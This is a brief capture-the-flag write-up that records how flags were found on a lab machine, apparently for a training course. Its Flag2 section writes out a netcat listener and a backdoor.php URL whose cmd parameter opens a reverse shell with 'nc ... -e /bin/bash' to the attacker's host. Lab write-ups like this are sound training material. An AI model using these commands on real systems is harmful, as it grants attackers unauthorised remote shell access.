

- Exploit Used to find flag 2
  - Flag2 was found in the home folder of www-data user
  - Edited the provided exploit with the correct details then ran following commands
  - Command: ./exploit.sh
  - Command: netcat listener with nc -nlvp -4444
  - Navigate to URL: http://192.168.1.115/backdoor.php?cmd=nc%20192.168.1.190%204444%20-e%20/bin/bash
  - Command: cat flag2.txt


- Flag3
  - Flag3 was found here – http://192.168.1.115/wordpress/wp-content/uploads/2018/11/
  - No exploit run just enumerate the website.


  - Flag4.txt
  - I tried to escalate to root user on this box, spent a couple of hours on it and didn’t get through. Thought best to spend time on presentation instead. With a bit more time I’m sure I’ll get through and will hopefully have done before VDD.

